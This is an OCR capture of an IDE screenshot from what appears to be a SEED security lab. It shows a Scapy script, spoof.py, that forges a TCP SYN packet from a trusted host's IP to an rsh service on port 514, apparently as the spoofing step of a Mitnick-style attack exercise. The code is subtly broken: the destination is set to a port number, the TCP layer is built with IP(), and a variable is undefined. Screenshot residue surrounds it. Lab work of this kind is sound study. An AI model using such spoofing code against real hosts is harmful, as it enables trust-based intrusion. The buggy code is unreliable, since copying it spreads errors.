 Activities Spyder3 Jan 9
Spyder (Py
File Edit Search Source Run Debug Consoles Projects Tools View Help
Editor - /home/seed/Desktop/Labsetup/volumes/spoof.py
attack.py spoof.py
1 from scapy.all import *
2 import sys
3 X_terminal_IP = "10.9.0.5"
4 X_terminal_Port = 514
5 Trusted_Server_IP = "10.9.0.6"
6 Trusted_Server_Port = 1023
7
8 ip= IP(src=Trusted_Server_IP , dst=X_terminal_Port)
9 tcp = IP(sport=srv_port , dport=X_terminal_Port, flags= "S", seq = 3821295304)
10 pkt = ip/tcp
11 ls(pkt)
12 send(pkt,verbose=0)
VBox_GAs_7.0.10
Permissions: RW